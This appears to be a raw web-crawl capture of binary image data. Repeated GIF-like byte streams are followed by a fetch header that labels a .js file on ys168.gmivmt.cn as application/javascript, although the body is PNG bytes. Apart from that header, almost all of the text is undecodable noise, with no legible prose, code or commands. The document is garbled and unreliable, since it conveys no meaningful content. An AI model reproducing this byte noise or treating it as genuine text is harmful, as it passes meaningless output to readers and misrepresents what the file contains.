(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD ;94aad2e3478fd076a0d6944bab114589d9f9d9d3

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/235fe475-8434-4a71-8ada-357a5abc8779.js
body_size: 16319
content:
�PNG

   IHDR         +�   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  ?TIDATx��]���}����~%	6H�'�D9�85Uf��I S�R��7Ћ֙��V%�T�#��ɹѨMrS��Q঄hR)��P�@��΁	((�,a�����{�^�&����Y���}>��6n�;k�������g�iӦa   f�\   f�     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��������s�%�.[�X=�����ͧ��  ]�waP��5(���U�޵g��^^S�|y�{ a�i�&#҉��*W^p�\u������ 0����ʚ���k�#;ז]��� @1�����/:T���P ����זo?�N�� f�U�Y�/_�ߠ ��z]�{���`�@ `&Mf������ ��83�/����� �9_���O?���}  �H��& 03b��_}�-3�  �$�l 轸]�_\��\�� @}�����78,f� @��t���_�`�? ��X �C ��b�'����  ���8^�w�j �+�މ%������^ ���j������ =5W�G.=w�<�0� h�x"��5�? ����?ߴ� �E��w/s 3� @/|�7����[ �n��ѵY\���fÆ����%N� �[~�Ç�CqM��
 :mr�?  �)��l�~ �8\Ʋ ��� �� �8\���� �~��l9�a��e ������K�� ��5�/ܱ	:L �s�|�~� ��U�q-t� @�ġ�1�� 諸�s( t� @gD1�S� �����@	 tƗ?i�? �,�s ��Sn�]# �	���R1 ��q���U.@w t���  ��>�V�C �u1�o�? ��3���x�� h�� ������_�	 �O �Uf� f[�o�ug=A ���? ���� � Zs�Ň�� $g�# �O �5�k) @_��Z' Њ���_$   dq��- hŕ�� ��0@h� @+~�2�  �\ѡ�G �q�C`|� dc �K �q�� �u�GLA[�hX�g�Ϻ��B��L¦��&�j���yK�>���r��m޸X��Y
���~���-{�����=�����K]u��r����y �����uڻ0���΋�G��L"�$��������y��â ������F����sl�_&�a�"
�[zL�P @V����� h����X��`p�9�0�����$0�������Y ���\��p��^_�/�C��#_㱥��N�oqM( @� ��Cـ�����L?�̱�%]y��j;MD����{�^���C �Q[δ��a`B���FQ�SŁ� �L �v 4j� �!��㛏n�.��\��]t� @�l9�5!�A �Qj/L߮=se���r��y�{F�`�q�+ �ͧ	 ��F���f�9w/ŀ�ʀ�p�[b �r�h� @�|�C{�^!ভʍ[� h�kBh�  �������X�p�V  ̸�@Z�*�[�n(�~��������g  f�+= *�5@  �]�� 8�  0�\�p\B  �lqE�IMB�Ww�V�V �~  X��c�5��T��P  � �e�� t�{����>�  z�� ��g��  @?  �Xl�`5  @��b`Ub�o5  @�	  �"V|f��V  t��4 j��ε�Qx��� �n  �U� ��{�kK  @�  LEl	p�@ ��pU����op.  @'�"`�b��W�  �#  0u����G7  �!  И��w�9 �%  ���E  ��	  4N  h�  @+D  �f	  �F  h�  @�D  �f  �."�=��  ӳ� @��}�-�1,W�� 0������N��¡R�.F����\y����Q���A��  :���yoy��ʖ3 ��k��G)�7����G~!�_ޜ+/�>Wv�8 ��  @g�l��O�"��p �:��p�8\.=gv�+O��F  �N��߻�}���( 0-��l�����s��Qx�5G�1ۼ��Gv�-��߽� @>|�b�ܥ�>v�\z�mh�. �N��F!`]������.�]  ��Ɩ  h���rU@gš�|�{ �a��ȡ��4���  ��|�э �w�鲃V�{  ���m �U�� ��;\6���~r5@��
 @W|�ʶ}Ж zI  �l �+b5@l	�_N� �ވ� �  �`ۿ��.�  ����g�i �⺋���'�  ���G7�Gv�+ ����" �   �;�  �$"�� t�  @�ā�V �5����t�  @/�ǿs  �s�e�"��  襧^YS��P �K6�-�-7�� ��r  ]����]#  �[���9 �N��
H�  ��U  tU��y t�  @��#  ]�D��  �=�  ���X��i �   �{�
`�  @]w��]   0���U  tS���9��	  ̄o=�� @W]u���q�� �K  `&� ��Uq �%�,h�  ��p  ]f m  �O���a� tV��� �I  `f����yg �]W^p�@[  f��8 ���rƢ� i���W��|w��M��<<�޽�{j� �Y@�a�����@� ��\r���q���?G�%��u���� �����/ �E>[ � �IĪ�x�{�חo>���a��"�  t�d��A+i��,�e�U;���ڦ0�t�s  ��e��  N�䬂xD��{b�� t�k�   �P��߲���o�ҁs��N�  ��� h�  �J7_��<��}J~�� @�����4 �1��� _���B7� @׽�}%  ��KW/� �  ����z�f	  5��o�E�}� ��6�f �  �ভ��i�  t�� �  �$��]  ]����  �(���iǓ  �a� 4K  �����7�[���  認   �,�l�S��- �E�E� �\w�A[Zb  ��  ��c�      4&V X�<g   �	  �
�y����  �*hP� pG�f�]T �� ���|�B�Y/X     4�9 ͳ  @  h�m �۷�;  WD -�
�YV     �������8  @  h�yg�  @� �\r�- M�  @  hŖ3�ٷ0(  �	  -q'���    ��l   h�  �+   h�  ��9            ZbY:  Mr�	   	  -y�
   ���{  �$  ���?  Ms
Ђ]{���y�  d'  ���=� 4I     Z���u  �$  �`�3 e  �  и��S�8�I�    �i�� � �a�{F hږ3 @v @�ٹ��,[   Jq
Р�; �y�)�kg�vf �\�4�����     4&f#�__h�y  �  Д{�[�y�      4 f�-�o�    @#b����     L]����B;.9�p @  ��?�ｅ���   ��;6�Gv�-��
  �1 `J,��K�9T    �"�7l?�о-�   P  j�waP���߾��o  ���S��w��? ��\��d����W��A   x���j0����+�?X    V�{Ϭ/t�{���t˕�  ��  �B1����}��������!�  �	  +���u�G����w���  �  NA���c�諏Ϯ��E
  os�1�g~}�{���� 8�  pf��)��� �-�;Ġ�{Ϭ�f����O7m�_  8�  �����h����Y�F�������  �B  Rxa��'_Y[���+k��ci��l���[�X,  K  :#�g�vf�հ� ������b�? ��	  ̌�.:h�? �	  ̌-� 8! ��3��  ��  �	_��� ��	  ��� ��  @�ݴ����  ޅ  @���� ޕ  @��� X �^3� �<  �e� `�  z��? ��	  ��� �S#  �;1�7� pj  z��+�� �" �^����W�/  � �^�o� �S'  �1�o�? ��  �B����? �  腻n|�l�8,  ��  @�}��r�9�  +'  �i�� �C  ��b��� �z  t֟��/�� P �N�}����` �  �s���� ��  @��i��  �  ���׍o��� �z	  t����� L�  @�b��� `�  Ze� � ��L�q�  �%  �
� �f	  4nr���? @s� h��� �a  ��� �vX @#���`��7���� @�  ��KW/�o  �#  051�����r�� �v	  LE����7�� �  ������� �;  j�����  �"  P�+�?T���  �$  �*f��Q?�eo�.�csya�\�]  +f� �?  N�Y ��  8%1���� �E  `Yb���+  �#  pR������S,  ��  �q�� 0[  ����X���� � ���? �l  ��C�nں�ܸ�@ `v	  I9�    �� �  0� �  0�b����� P  f�yg,V���f� x�  �s����.:X.9�p ��  z&��O�q�>�� X ��b�3��]t��ji?  +!  t��3��  �E  hQ�w�h��e��c��:~  �&  LY��o=&��}���sU}�� h�  p�&�ɯ�ei�>���b�{�  t�  tF�u��7
  P��   �<                                                                                                                                                                                                                                                                                                                                                                                                                                                                      X[ ��������[� �' �)p�  ��-    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	�-  Ӱ�R��Z~�֏~�������S��R�/�(�� h�   �k4�l����q8���n(�rk)�v��c����� 0]�   ����}��2�������?���2�鉷W  Sa ����_+����Nٿg�X2|㟗��f��k����j�4�_�@~p�����������) `�����.]6x��J\X�B�p������o]l5\~�f�0�o�b �g dKrG�"��΍f��n~}�\��m��+K��sd��s|�T �8\{g���|��.��SV����ߪ!$  �J  �1�ȶ*�t/�S�g�|� ��  ���" X�?'>s `* प7=1ޗ